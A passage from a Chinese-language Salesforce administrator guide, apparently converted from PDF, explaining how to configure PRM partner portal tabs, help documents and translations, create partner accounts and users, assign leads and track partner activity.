- **6.** 完成对合作伙伴入口网站的"解决方案"选项卡的自定义后 单击保存返回到合作伙伴入口网站的详细信息页。 此外 根据选项卡顺序 您还可单击保存和编辑**...** 以配置下一个 PRM 入口网站选项卡。



备注**:** HTML [解决方案](#page-1553-0)在 PRM 入口网站中显示为文本。当合作伙伴用户查看 PRM 入口网站中的 HTML 解决方案时 他们可看到解决方案详细信息 包括 HTML 标记。

#### 相关链接

配置 PRM [入口网站](#page-1312-0) 配置 PRM [入口网站业务机会选项卡](#page-1318-0) 使用 PRM [入口网站的文档](#page-1324-0) 配置 PRM [自定义对象选项卡](#page-1320-0)

#### <span id="page-1319-0"></span>配置 **PRM** 入口网站文档选项卡

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

自定义 PRM 入口网站 "自定义应用程序"权限

当合作伙伴用户使用其文档时 您可能希望通知他们即将发生的事件或为他们提供一些其他消息。

自定义 PRM 入口网站的"文档"选项卡

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 选择要配置的入口网站的名称。
- **4.** 在"可用选项卡"部分中 单击"文档"选项卡旁边的编辑。
- **5.** 自定义"文档"选项卡消息。使用查找图标 <sup>G</sup> 选择适当的文档。使用查找图标 G 选择适当的文档。
- **6.** 完成对合作伙伴入口网站的"文档"选项卡的自定义后 单击保存返回到合作伙伴入口网站的详细信息页。此外 根据选项卡顺序 您还可单击保存和编辑**...** 以配置下一个 PRM 入口网站选项卡。

相关链接

配置 PRM [入口网站联系人选项卡](#page-1320-1) 配置 PRM [入口网站](#page-1312-0) 使用 PRM [入口网站的文档](#page-1324-0)

### <span id="page-1320-0"></span>配置 **PRM** 自定义对象选项卡

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

自定义 PRM 入口网站 "自定义应用程序"权限

如果您已经在 PRM 入口网站中创建并公开一个或多个自定义对象 您可能希望通知合作伙伴即将发生的事件 或为 他们提供与该自定义对象关联的一些其他消息。

自定义 PRM 入口网站的自定义对象选项卡

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 选择要配置的入口网站的名称。
- **4.** 在"可用选项卡"部分中 单击自定义对象选项卡旁边的编辑。
- **5.** 自定义自定义对象选项卡消息。使用查找图标 (1) 选择适当的文档。
- **6.** 完成对合作伙伴入口网站的自定义对象选项卡的自定义后 单击保存返回到合作伙伴入口网站的详细信息页。此 外 根据选项卡顺序 您还可单击保存和编辑**...** 以配置下一个 PRM 入口网站选项卡。

<span id="page-1320-1"></span>相关链接

配置 PRM [入口网站](#page-1312-0) 配置 PRM [入口网站业务机会选项卡](#page-1318-1) 使用 PRM [入口网站的文档](#page-1324-0)

配置 **PRM** 入口网站联系人选项卡

适用于 **Enterprise** Edition 和 **Unlimited** Edition



当合作伙伴用户使用联系人记录时 您可能希望通知他们即将发生的事件或给他们提供一些其他消息。

自定义 PRM 入口网站的"联系人"选项卡

1. 单击设置 ▶ 查看已安装的软件包。

**2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。

**3.** 选择要配置的入口网站的名称。

- **5.** 自定义"联系人"选项卡消息。使用查找图标 (3) 选择适当的文档。
- **6.** 要允许合作伙伴用户与联系人配合工作 请选择启用联系人。
- **7.** 完成对合作伙伴入口网站的"联系人"选项卡的自定义后 单击保存返回到合作伙伴入口网站的详细信息页。此 外 根据选项卡顺序 您还可单击保存和编辑**...** 以配置下一个 PRM 入口网站选项卡。

相关链接

配置 PRM [入口网站](#page-1312-0) 使用 PRM [入口网站的文档](#page-1324-0)

#### <span id="page-1321-0"></span>**PRM** 入口网站帮助选项

适用于 **Enterprise** Edition 和 **Unlimited** Edition



每个入口网站都包括一个默认的帮助文档。与 PRM 入口网站中的所有其他文档一样 可以根据您自己的需要更改或 自定义此帮助文档。如果您创建自己的帮助文档 请确保它的格式让所有用户都可以查看 比如 HTML 或 PDF。

在 PRM 入口网站中使用自定义帮助

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 单击入口网站名称旁边的编辑以更改该入口网站设置。
- **4.** 选择使用自定义帮助。
- 5. 使用查找图标 (<sup>Q</sup>) 选择自定义帮助文档。

将下列锚包括在自定义帮助中以使其与上下文相关





其他记录遵循相同的模式 - 对象名称\_action。例如 如果您在 PRM 入口网站中有一个名为 Classes 的自定义对象 则"Classes"选项卡的上下文相关帮助应该链接到您的自定义帮助文件中的 Classes\_views 锚。

#### <span id="page-1322-0"></span>相关链接

配置 PRM [入口网站](#page-1312-0)

### 管理 **PRM** 入口网站中的翻译

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限 自定义 PRM 入口网站 The Contract of the Contract of the Contract of the Contract of the Contract of the Contract of t

PRM 入口网站可用多种语言提供。可以创建包括对多种语言的支持的入口网站。我们建议基于业务需要创建 PRM 入口网站 然后根据需要配置多种语言。

将现有入口网站配置为另一种语言

1. 单击设置 ▶ 查看已安装的软件包。

**2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。

- **3.** 选择要配置的入口网站的名称。
- **4.** 在"翻译"部分中
	- 要添加新语言 单击新建语言 选择要添加到入口网站中的语言 然后单击保存。
	- 要修改现有语言的翻译 单击此语言旁边的编辑。
- **5.** 设置适合要定义的语言的元素或消息。基本元素包括



如果允许自定义选项卡可用于合作伙伴用户 则有更多的元素可供使用。

未翻译版本的入口网站的值将显示在主值列中。如果没有在未翻译的入口网站中设置值 则必须先设置它 然后才 能在已翻译的入口网站中更改它。

如果元素标为已过时 则主入口网站更新得已比翻译要新。

**6.** 单击保存。

相关链接

配置 PRM [入口网站](#page-1312-0)

<span id="page-1324-0"></span>使用 **PRM** 入口网站的文档

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition



可以使用组织的"文档"选项卡中的文档将图像、文本或自定义帮助添加到 PRM 入口网站中。

启用合作伙伴关系管理时 Salesforce 创建两个新的文档文件夹。一个叫做"默认消息" 包含 PRM 入口网站的示例 文本消息。另一个叫做"默认方案" 包含控制入口网站外观的文件。这些文件夹中的文档用于默认 PRM 入口网站 中。

每次创建新入口网站时 Salesforce 都为该入口网站创建两个文档文件夹。它们遵循与默认入口网站的文件夹相同的 命名惯例。例如 如果创建一个名为"金 PRM 入口网站"的入口网站 则这两个文件夹的名称将为"金 PRM 入口网 站方案"和"金 PRM 入口网站消息"。

在自定义 PRM 入口网站 请参阅管理 PRM [入口网站](#page-1308-0) 时 可以使用文档设置消息、徽标、自定义帮助或其他入口网 站元素。请注意 必须将文档文件夹权限设置为允许合作伙伴用户查看这些文档 且应将这些文档设置为外部可用。



提示**:** 默认文件夹具有公共只读权限。我们建议 PRM 入口网站中使用的任何文档文件夹都具有公用只读访 问权限。这允许所有用户查看文档。



小心**:** 千万不要删除合作伙伴入口网站中正在使用的文档。否则 当您编辑此入口网站时 引用此删除文档的 元素将显示"未找到文档"而不显示文档文件夹和名称。如果尝试复制一个引用不再存在的文档的入口网 站 将出现一条错误消息 列出缺少的文档。

相关链接

配置 PRM [入口网站](#page-1312-0)

# <span id="page-1325-0"></span>创建合作伙伴客户

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition



合作伙伴客户是渠道经理用于管理合作伙伴组织、合作伙伴用户和活动的公司客户。应该将与您合作的每个公司都 作为公司客户添加到Salesforce。渠道经理通过客户所有权与合作伙伴客户关联。拥有合作伙伴客户的渠道经理可以 访问所有信息并管理该合作伙伴客户的所有活动 包括与该合作伙伴客户相关联的任何合作伙伴用户的活动。这样渠 道经理可以轻松地了解最新的合作伙伴活动。



备注**:** 合作伙伴用户角色是客户所有人角色的下属 因此 合作伙伴用户角色的所有数据累计至合作伙伴客户 所有人角色。

创建合作伙伴客户

- **1.** 创建一个新业务客户。
- **2.** 然后单击作为合作伙伴启用。
- **3.** 此时会打开一个确认对话框。选择是的 我要启用该客户作为合作伙伴客户。
- **4.** 单击确认。

备注**:** 如果您的组织具[有个人客户](#page-841-0) 则不能将其用作合作伙伴客户。只有[公司客户才](#page-841-1)能用作合作伙伴客户。

创建合作伙伴客户之后 可以将合作伙伴用户作为联系人记录添加到客户。合作伙伴用户是能力受到限制的集中管理 潜在客户的 Salesforce 用户。合作伙伴用户通过入口网站登录 Salesforce。



备注**:** 合作伙伴客户无法删除。

如果您具有"管理用户"简档权限 则可[合并合作伙伴客户。](#page-855-0)

相关链接

[创建合作伙伴用户](#page-1326-0) [关于合作伙伴关系管理](#page-1293-0) [使用合作伙伴用户](#page-1327-0)

# <span id="page-1326-0"></span>创建合作伙伴用户

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition



创建合作伙伴客户之后 可以将合作伙伴用户作为联系人记录添加到客户。合作伙伴用户是能力受到限制的集中管理 潜在客户的 Salesforce 用户。合作伙伴用户通过入口网站登录 Salesforce。

<span id="page-1326-1"></span>创建合作伙伴之前 应该配置您的入口网站 否则 您的合作伙伴用户可能在入口网站尚未准备就绪时尝试登录其中。

创建合作伙伴用户

- **1.** 查看希望为其创建合作伙伴用户的合作伙伴客户。
- **2.** 为合作伙伴用户创建新联系人。从合作伙伴客户的"联系人"相关列表中选择新建。填写相应的详细信息 然后 单击保存。
- **3.** 在联系人详细信息页上 单击启用合作伙伴入口网站登录。
- **4.** 编辑该合作伙伴的用户记录。
- **5.** 单击保存。

创建合作伙伴用户后 可以分别编辑合作伙伴客户和合作伙伴用户。所做的更改不会相互影响。

创建合作伙伴用户提示

在创建合作伙伴用户时需要考虑以下事项

- 如果您已经将某用户启用为委派管理员 则只有当已在"可分配简档"相关列表中添加了至少一个合作伙伴简档 且该用户具有"管理用户"权限时 该用户才能创建合作伙伴用户。有关委派管理的详细信息 请参[阅委派管理任](#page-191-0) [务](#page-191-0) 第 页 190。
- 合作伙伴用户的可用简档限于"合作伙伴用户"简档或从中复制的简档。与标准用户不同 合作伙伴用户角色是 根据客户名称自动分配的。合作伙伴用户角色是客户所有人角色的下属 因此 合作伙伴用户角色的所有数据累计 至合作伙伴客户所有人角色。
- 合作伙伴用户和联系人无法删除。如果您不希望合作伙伴用户继续拥有入口网站的访问权限 请禁用该合作伙伴 用户。此外 非合作伙伴客户无法拥有合作伙伴联系人。
- 您可将入口网站联系人记录与另一入口网站联系人合并。

相关链接

[创建合作伙伴客户](#page-1325-0) [关于合作伙伴关系管理](#page-1293-0) [使用合作伙伴用户](#page-1327-0)

# <span id="page-1327-0"></span>使用合作伙伴用户

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

渠道经理按合作伙伴客户所有权与其所管理的合作伙伴用户相关联。拥有合作伙伴客户的渠道经理可以访问所有信 息并管理与该客户关联的合作伙伴用户的所有活动。

管理合作伙伴用户时的一些常见任务包括

- [创建合作伙伴客户](#page-1325-0)
- [创建合作伙伴用户](#page-1326-1)
- [将潜在客户分配给合作伙伴用户](#page-1285-0)
- [编辑合作伙伴用户信息](#page-105-0)
- [跟踪合作伙伴活动](#page-1329-0)

此外 您还可以通过下列方式使用合作伙伴用户

#### 为合作伙伴用户分配任务

如果您的合作伙伴用户具有适当的字段级安全设置 他们可以查看和创建与潜在客户或业务机会相关的活动。

向潜在客户或业务机会添加任务 以提醒合作伙伴用户您希望他们执行的特定任务。您可以查看某特定潜在客 户或业务机会的活动历史 或使用报表跟踪已分配给合作伙伴用户的活动。

合作伙伴用户只能向其合作伙伴客户或其渠道经理中的其他用户分配任务。

#### 使用备注和附件与合作伙伴用户沟通

合作伙伴用户可以在选定详细信息页 包括潜在客户、解决方案和业务机会详细信息页 上的"备注和附件"相 关列表中创建、查看和编辑备注并添加附件。您可以使用备注和附件与合作伙伴用户共享文档或信息。

所附加文件的大小限制为 5 MB。

#### 单击作为合作伙伴入口网站用户登录以排除故障

查看某合作伙伴用户的联系人详细信息页面时 可以单击作为入口网站用户登录。此时会打开一个新浏览器窗 口 您在其中作为合作伙伴用户登录入口网站。单击此按钮以解决合作伙伴用户遇到的任何问题。您也可以单 击此按钮以确保您的入口网站配置无误。作为入口网站用户登录按钮只在您拥有"管理合作伙伴"权限和以 下权限之一时才可用 "修改全部数据"权限或您是合作伙伴客户所有人或在角色层次结构中处于更高级别。 如果您不满足这些要求 或未启用入口网站用户 作为入口网站用户登录按钮将不显示。

#### 重新设置合作伙伴用户的密码

查看合作伙伴用户的用户详细信息页面时 您可以单击重新设置密码以重新设置合作伙伴用户的密码。

合作伙伴用户可以通过单击合作伙伴入口网站登录页面上的忘记密码 重新设置他们自己的密码。

#### 在入口网站中显示解决方案

选择解决方案上的在自助入口网站上可见。

#### 将产品添加到业务机会

如果业务机会中的合作伙伴用户可以使用"产品"相关列表 则您可以向合作伙伴的业务机会中添加产品。

# 将潜在客户分配给合作伙伴用户

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition



合作伙伴关系管理的重要部分是潜在客户分配。合作伙伴只能使用分配给他们的潜在客户。处理合作伙伴用户的潜 在客户分配有两种方法

- 将每个潜在客户分配给单个合作伙伴用户
- 将潜在客户分配给潜在客户队列 并允许合作伙伴用户请求队列中的潜在客户

此外 还可以基于潜在客户的某些属性创建潜在客户分配规则 自动将潜在客户分配给合作伙伴用户或队列。有关详 细信息 请参[阅设置分配规则](#page-505-0) 第 页 504。



备注**:** 在入口网站中 无法通过操作触发分配规则。

将潜在客户分配给合作伙伴用户或合作伙伴潜在客户队列如同将潜在客户分配给任何其他用户或队列一样。

直接分配给不属于潜在客户池的用户或队列的潜在客户将显示于入口网站"潜在客户"选项卡上。合作伙伴用户可 以通过选择相应的列表视图查看它们。在合作伙伴用户查看潜在客户之前 潜在客户以粗体显示于"我的未读潜在客 户"列表视图中。

如果潜在客户已分配至位于潜在客户的队列 则潜在客户显示于入口网站的"主页"选项卡上的"可用潜在客 户"列表中。



提示**:** 将合作伙伴客户中的单个合作伙伴用户 例如销售经理 分配合作伙伴潜在客户 从而启用该用户来管理 该客户中的合作伙伴用户的潜在客户分配。

相关链接

[管理队列](#page-137-0) [合并重复潜在客户](#page-1208-0) [关于合作伙伴关系管理](#page-1293-0)

# <span id="page-1329-0"></span>跟踪 **PRM** 合作伙伴活动

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition



跟踪合作伙伴活动很重要 可以确保高效管理您的潜在客户和业务机会。使用潜在客户和业务机会上的合作伙伴客户 字段 您可以创建帮助您跟踪合作伙伴用户正在执行的任务的自定义报表和列表视图。

提示**:** 创建列表视图或报表时 要包含与合作伙伴客户关联的所有潜在客户和业务机会 请使用"合作伙伴客 户不等于" 并将第三个筛选字段留空。

跟踪合作伙伴用户活动的提示

- 创建列表视图以表示上星期的合作伙伴潜在客户和业务机会活动。
- 创建仪表板 显示合作伙伴拥有的且于上星期创建的潜在客户的数量。
- 创建已分配给合作伙伴但最近未更新的潜在客户列表视图。
- 创建关于合作伙伴用户业务机会的预测报表。
- 使用潜在客户上次转移日期字段搜索未及时得到响应的潜在客户。
- 如果您使用的是可自定义的预测 对预测层次结构中每个合作伙伴角色指派一个用户作为预测经理。指派某人作 为预测经理意味着预测层次结构中位于该用户以下的用户提交的所有预测都将累计到该人身上。有关详细信息 请参[阅在预测层次结构中分配预测经理](#page-548-0) 第 页 547。



备注**:**

当您将合作伙伴入口网站用户转移到另一客户时

- 自动在贵组织的整个[预测层次结构中](#page-546-0)重新计算每个客户上的业务机 会。

- 合作伙伴入口网站用户拥有的任何业务机会保留在之前的客户中。

相关链接

[关于合作伙伴关系管理](#page-1293-0) 管理 PRM [入口网站](#page-1308-0) [将合作伙伴用户分配给](#page-1311-0) PRM 入口网站 [报表主页](#page-1355-0)



# 使用"入口网站"选项卡

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

